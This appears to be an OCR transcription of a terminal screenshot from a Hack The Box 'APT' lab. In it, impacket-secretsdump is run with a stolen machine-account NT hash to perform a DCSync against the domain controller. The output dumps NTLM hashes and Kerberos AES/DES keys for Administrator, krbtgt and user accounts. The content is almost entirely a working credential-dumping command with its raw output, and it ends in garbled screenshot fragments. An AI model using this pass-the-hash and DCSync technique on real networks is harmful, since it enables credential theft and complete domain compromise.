 ┌──(kali㉿kali)-[~/Desktop/ntlmv1-multi]
└─$ impacket-secretsdump -hashes ':d167c3238864b12f5f82feae86a7f798' 'htb.local/APT$@htb.local'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454
APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9
APT$:des-cbc-md5:76c45245f104a4bf
[*] Cleaning up...
KALI
"the quieter you become, th
┌──(kali㉿kali)-[~/Desktop/ntlmv1-multi]
henry.vinso...
└─$